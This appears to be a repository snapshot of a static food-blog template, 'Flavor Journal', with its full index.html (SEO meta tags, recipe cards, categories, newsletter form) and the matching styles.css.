


==== public/index.html @ df719ebf "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Flavor Journal | Food Blog, Recipes & Cooking Tips</title>
  <meta name="description" content="Flavor Journal is a food blog sharing recipes, cooking tips, meal ideas, ingredient guides, and kitchen inspiration for everyday home cooks." />
  <meta name="keywords" content="food blog, recipes, cooking tips, meal ideas, kitchen blog, home cooking, healthy recipes, dessert ideas" />
  <meta name="author" content="Flavor Journal" />
  <meta name="robots" content="index, follow" />
  <link rel="canonical" href="https://www.example.com/" />

  <meta property="og:title" content="Flavor Journal | Food Blog, Recipes & Cooking Tips" />
  <meta property="og:description" content="Discover recipes, cooking tips, food ideas, and kitchen inspiration on Flavor Journal." />
  <meta property="og:type" content="website" />
  <meta property="og:url" content="https://www.example.com/" />
  <meta property="og:image" content="https://images.unsplash.com/photo-1498837167922-ddd27525d352?auto=format&fit=crop&w=1200&q=80" />

  <meta name="twitter:card" content="summary_large_image" />
  <meta name="twitter:title" content="Flavor Journal | Food Blog, Recipes & Cooking Tips" />
  <meta name="twitter:description" content="A modern food blog with recipes, cooking inspiration, and practical kitchen ideas." />
  <meta name="twitter:image" content="https://images.unsplash.com/photo-1498837167922-ddd27525d352?auto=format&fit=crop&w=1200&q=80" />

  <link rel="stylesheet" href="styles.css" />

  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Blog",
    "name": "Flavor Journal",
    "url": "https://www.example.com/",
    "description": "Food blog with recipes, kitchen tips, ingredient guides, and cooking inspiration.",
    "publisher": {
      "@type": "Organization",
      "name": "Flavor Journal"
    }
  }
  </script>
</head>
<body>
  <header class="site-header">
    <div class="container nav">
      <a href="index.html" class="logo">Flavor Journal</a>
      <nav>
        <ul class="nav-links">
          <li><a href="#posts">Posts</a></li>
          <li><a href="#categories">Categories</a></li>
          <li><a href="#about">About</a></li>
          <li><a href="#newsletter">Newsletter</a></li>
          <li><a href="privacy-policy.html">Privacy Policy</a></li>
          <li><a href="disclaimer.html">Disclaimer</a></li>
        </ul>
      </nav>
    </div>
  </header>

  <main>
    <section class="hero">
      <div class="container hero-grid">
        <div class="hero-text">
          <h1>Simple Recipes, Smart Cooking Tips & Delicious Inspiration</h1>
          <p>
            Flavor Journal is a modern food blog for readers who love recipes, meal planning,
            kitchen tips, and easy cooking ideas for everyday life.
          </p>
          <div class="hero-buttons">
            <a href="#posts" class="btn btn-primary">Read Posts</a>
            <a href="#newsletter" class="btn btn-secondary">Subscribe</a>
          </div>
        </div>
        <div class="hero-image">
          <img src="https://images.unsplash.com/photo-1498837167922-ddd27525d352?auto=format&fit=crop&w=1200&q=80" alt="Fresh healthy food ingredients arranged on a table" />
        </div>
      </div>
    </section>

    <section class="features">
      <div class="container feature-grid">
        <article class="feature-card">
          <h2>Practical Recipes</h2>
          <p>Easy recipes for breakfast, lunch, dinner, snacks, and desserts made for home cooks.</p>
        </article>
        <article class="feature-card">
          <h2>Helpful Kitchen Tips</h2>
          <p>Learn cooking basics, meal prep ideas, ingredient swaps, and time-saving kitchen habits.</p>
        </article>
        <article class="feature-card">
          <h2>Reader-Friendly Content</h2>
          <p>Clean layouts, useful food articles, and original content designed for readers and SEO.</p>
        </article>
      </div>
    </section>

    <section id="posts" class="section">
      <div class="container">
        <h2 class="section-title">Latest Food Blog Posts</h2>
        <p class="section-subtitle">Original blog-style content with useful structure for Google search and ad-friendly publishing.</p>
        <div class="posts-grid">
          <article class="post-card">
            <img src="https://images.unsplash.com/photo-1547592180-85f173990554?auto=format&fit=crop&w=900&q=80" alt="Pasta recipe served in a bowl with herbs and sauce" />
            <div class="post-content">
              <span class="post-tag">Dinner</span>
              <h3>Easy Pasta Recipes for Quick Family Dinners</h3>
              <p>Discover simple pasta ideas with fresh ingredients, bold flavor, and weeknight-friendly preparation.</p>
              <a href="#" class="read-more">Read More</a>
            </div>
          </article>

          <article class="post-card">
            <img src="https://images.unsplash.com/photo-1482049016688-2d3e1b311543?auto=format&fit=crop&w=900&q=80" alt="Breakfast meal with toast eggs fruit and coffee" />
            <div class="post-content">
              <span class="post-tag">Breakfast</span>
              <h3>Healthy Breakfast Ideas to Start Strong</h3>
              <p>Try balanced breakfast ideas with fruits, eggs, grains, and simple ingredients for busy mornings.</p>
              <a href="#" class="read-more">Read More</a>
            </div>
          </article>

          <article class="post-card">
            <img src="https://images.unsplash.com/photo-1551024601-bec78aea704b?auto=format&fit=crop&w=900&q=80" alt="Dessert plate with berries and cream topping" />
            <div class="post-content">
              <span class="post-tag">Dessert</span>
              <h3>Homemade Dessert Ideas for Special Moments</h3>
              <p>Explore delicious desserts, sweet treats, and simple baking ideas for family gatherings and celebrations.</p>
              <a href="#" class="read-more">Read More</a>
            </div>
          </article>
        </div>
      </div>
    </section>

    <section id="categories" class="section light-bg">
      <div class="container">
        <h2 class="section-title">Popular Categories</h2>
        <div class="category-grid">
          <div class="category-card">Breakfast</div>
          <div class="category-card">Lunch</div>
          <div class="category-card">Dinner</div>
          <div class="category-card">Snacks</div>
          <div class="category-card">Desserts</div>
          <div class="category-card">Cooking Tips</div>
        </div>
      </div>
    </section>

    <section id="about" class="section">
      <div class="container two-column">
        <div>
          <h2>About Flavor Journal</h2>
          <p>
            Flavor Journal is a food blog created to share helpful, original, and enjoyable content about home cooking.
            We focus on practical recipes, easy meal ideas, kitchen improvement tips, and food inspiration for everyday readers.
          </p>
          <p>
            The blog is designed with clean navigation and useful content so visitors can easily find what they need,
            while also supporting strong SEO and ad-friendly site quality.
          </p>
        </div>
        <div>
          <img src="https://images.unsplash.com/photo-1515003197210-e0cd71810b5f?auto=format&fit=crop&w=1000&q=80" alt="Kitchen workspace with ingredients and cooking tools for blogging" />
        </div>
      </div>
    </section>

    <section class="section cta">
      <div class="container cta-box">
        <h2>Enjoy Food Content Like This?</h2>
        <p>Subscribe for new recipes, cooking guides, and practical food inspiration.</p>
        <a href="#newsletter" class="btn btn-primary">Join Newsletter</a>
      </div>
    </section>

    <section id="newsletter" class="section light-bg">
      <div class="container">
        <h2 class="section-title">Newsletter Signup</h2>
        <p class="section-subtitle">Get notified when new recipes and food articles are published.</p>
        <form class="contact-form" id="subscribeForm">
          <div class="form-grid">
            <input type="text" name="name" placeholder="Your Name" required />
            <input type="email" name="email" placeholder="Your Email" required />
          </div>
          <textarea name="message" rows="5" placeholder="What kind of recipes do you enjoy?"></textarea>
          <button type="submit" class="btn btn-primary">Subscribe</button>
          <p id="formMessage" class="form-message"></p>
        </form>
      </div>
    </section>
  </main>

  <footer class="site-footer">
    <div class="container footer-grid">
      <div>
        <h3>Flavor Journal</h3>
        <p>A food blog for recipes, cooking tips, meal ideas, and kitchen inspiration.</p>
      </div>
      <div>
        <h4>Quick Links</h4>
        <ul>
          <li><a href="index.html">Home</a></li>
          <li><a href="privacy-policy.html">Privacy Policy</a></li>
          <li><a href="disclaimer.html">Disclaimer</a></li>
        </ul>
      </div>
      <div>
        <h4>Contact</h4>
        <p>Email: hello@example.com</p>
        <p>Website: www.example.com</p>
      </div>
    </div>
    <div class="container footer-bottom">
      <p>&copy; 2026 Flavor Journal. All rights reserved.</p>
    </div>
  </footer>

  <script src="script.js"></script>
</body>
</html>
---- public/styles.css ----
:root {
  --primary: #16a34a;
  --primary-dark: #15803d;
  --secondary: #f59e0b;
  --text: #1f2937;
  --muted: #6b7280;
  --bg: #f0fdf4;
  --white: #ffffff;
  --border: #e5e7eb;
  --dark: #111827;
  --shadow: 0 10px 30px rgba(0, 0, 0, 0.08);
}

* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

html {
  scroll-behavior: smooth;
}

body {
  font-family: Arial, Helvetica, sans-serif;
  line-height: 1.6;
  color: var(--text);
  background: var(--white);
}

img {
  max-width: 100%;
  display: block;
  border-radius: 14px;
}

a {
  text-decoration: none;
  color: inherit;
}

ul {
  list-style: none;
}

.container {
  width: min(1120px, 92%);
  margin: 0 auto;
}

.site-header {
  background: var(--white);
  border-bottom: 1px solid var(--border);
  position: sticky;
  top: 0;
  z-index: 1000;
}

.nav {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 18px 0;
  gap: 20px;
}

.logo {
  font-size: 1.6rem;
  font-weight: 700;
  color: var(--primary);
}

.nav-links {
  display: flex;
  align-items: center;
  gap: 18px;
  flex-wrap: wrap;
}

.nav-links a {
  font-weight: 600;
  transition: color 0.3s ease;
}

.nav-links a:hover {
  color: var(--primary);
}

.hero {
  padding: 70px 0;
  background: linear-gradient(135deg, #f0fdf4 0%, #fffbeb 100%);
}

.hero-grid {
  display: grid;
  grid-template-columns: 1.1fr 1fr;
  gap: 40px;
  align-items: center;
}

.hero-text h1 {
  font-size: 3rem;
  line-height: 1.15;
  margin-bottom: 20px;
  color: #111827;
}

.hero-text p {
  font-size: 1.08rem;
  color: var(--muted);
  margin-bottom: 28px;
}

.hero-buttons {
  display: flex;
  gap: 14px;
  flex-wrap: wrap;
}

.btn {
  display: inline-block;
  padding: 14px 22px;
  border-radius: 10px;
  font-weight: 700;
  transition: all 0.3s ease;
}

.btn-primary {
  background: var(--primary);
  color: var(--white);
}

.btn-primary:hover {
  background: var(--primary-dark);
}

.btn-secondary {
  background: var(--secondary);
  color: #111827;
}

.btn-secondary:hover {
  opacity: 0.92;
}

.features {
  padding: 30px 0 10px;
}

.feature-grid,
.posts-grid,
.category-grid,
.footer-grid {
  display: grid;
  gap: 24px;
}

.feature-grid,
.posts-grid,
.category-grid {
  grid-template-columns: repeat(3, 1fr);
}

.feature-card,
.post-card,
.category-card {
  background: var(--white);
  border: 1px solid var(--border);
  border-radius: 16px;
  box-shadow: var(--shadow);
}

.feature-card {
  padding: 24px;
}

.feature-card h2 {
  margin-bottom: 12px;
}

.post-card img {
  width: 100%;
  height: 220px;
  object-fit: cover;
  border-radius: 16px 16px 0 0;
}

.post-content {
  padding: 20px;
}

.post-tag {
  display: inline-block;
  margin-bottom: 10px;
  background: #dcfce7;
  color: #166534;
  font-size: 0.85rem;
  padding: 6px 10px;
  border-radius: 999px;
  font-weight: 700;
}

.post-content h3 {
  margin-bottom: 12px;
  font-size: 1.2rem;
}

.post-content p {
  color: var(--muted);
  margin-bottom: 14px;
}

.read-more {
  color: var(--primary);
  font-weight: 700;
}

.section {
  padding: 80px 0;
}

.light-bg {
  background: var(--bg);
}

.section-title {
  text-align: center;
  font-size: 2.2rem;
  margin-bottom: 12px;
}

.section-subtitle {
  text-align: center;
  color: var(--muted);
  margin-bottom: 34px;
}

.category-card {
  padding: 26px;
  text-align: center;
  font-weight: 700;
  color: #166534;
}

.two-column {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 36px;
  align-items: center;
}

.two-column h2 {
  margin-bottom: 18px;
  font-size: 2rem;
}

.two-column p {
  margin-bottom: 14px;
  color: var(--muted);
}

.cta-box {
  text-align: center;
  background: linear-gradient(135deg, #16a34a, #166534);
  color: var(--white);
  padding: 48px 24px;
  border-radius: 20px;
  box-shadow: var(--shadow);
}

.cta-box h2 {
  font-size: 2rem;
  margin-bottom: 12px;
}

.cta-box p {
  margin-bottom: 20px;
}

.contact-form {
  max-width: 800px;
  margin: 0 auto;
  background: var(--white);
  border: 1px solid var(--border);
  padding: 28px;
  border-radius: 16px;
  box-shadow: var(--shadow);
}

.form-grid {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 18px;
  margin-bottom: 18px;
}

.contact-form input,
.contact-form textarea {
  width: 100%;
  padding: 14px 16px;
  border: 1px solid #d1d5db;
  border-radius: 10px;
  font-size: 1rem;
  outline: none;
}

.contact-form input:focus,
.contact-form textarea:focus {
  border-color: var(--primary);
}

.form-message {
  margin-top: 14px;
  color: var(--primary-dark);
  font-weight: 600;
}

.policy-page h1 {
  margin-bottom: 18px;
  font-size: 2.4rem;
}

.policy-page h2 {
  margin-top: 24px;
  margin-bottom: 10px;
  font-size: 1.3rem;
}

.policy-page p,
.policy-page li {
  color: var(--muted);
}

.policy-page ul {
  list-style: disc;
  margin-left: 20px;
}

.site-footer {
  background: var(--dark);
  color: #e5e7eb;
  padding-top: 50px;
}

.footer-grid {
  grid-template-columns: 1.2fr 1fr 1fr;
  padding-bottom: 30px;
}

.site-footer h3,
.site-footer h4 {
  margin-bottom: 12px;
  color: #fff;
}

.site-footer ul li {
  margin-bottom: 8px;
}

.site-footer a:hover {
  color: #86efac;
}

.footer-bottom {
  border-top: 1px solid rgba(255,255,255,0.08);
  padding: 20px 0;
  text-align: center;
  color: #9ca3af;
}

@media (max-width: 900px) {
  .hero-grid,
  .feature-grid,
  .posts-grid,
  .category-grid,
  .two-column,
  .footer-grid,
  .form-grid {
    grid-template-columns: 1fr;
  }

  .hero-text h1 {
    font-size: 2.2rem;
  }

  .nav {
    flex-direction: column;
    align-items: flex-start;
  }
}
